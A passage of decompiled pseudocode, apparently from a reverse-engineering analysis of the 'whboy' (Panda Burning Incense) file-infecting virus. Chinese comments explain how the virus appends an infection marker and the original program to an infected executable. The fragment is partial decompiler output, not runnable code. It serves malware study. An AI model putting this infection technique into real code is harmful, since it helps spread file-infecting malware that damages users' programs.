 100 v31,
101 dword_40818C,
102 ".exe",
103 v13,
104 dword_40816C,
105 v22,
106 v23,
107 v24); // 拼接字符串 whboy+FileName+FileSize
108 System::__linkproc__ LStrLAsg(v16, IsInfect);// 把拼接好的字符串复制到内存
109 System::__linkproc__ Assign((int)&v36);// 给文件变量赋值
110 byte_40E00C = 2;
111 System::__linkproc__ Append(); // 把字符串追加到PE文件末尾 并加上已感染标志位
112 System::__linkproc__ _IOTest();
113 Crt_WriteString(v17, v38); // 将源文件写入到新文件(病毒)末尾
114 System::__linkproc__ Flush(); // 刷新保存
115 System::__linkproc__ _IOTest();
116 Crt_WriteString(v18, v37); // 将剩余部分 继续写入到病毒末尾 并添加感染标识
117 System::__linkproc__ Flush();
118 System::__linkproc__ _IOTest();
119 System::__linkproc__ Close();
120 System::__linkproc__ _IOTest();
121 __writefsdword(0, v22);
122 }
123 else
124 {
125 __writefsdword(0, v22);
126 }
127 }
128 else
129 {
130 __writefsdword(0, v22);
131 }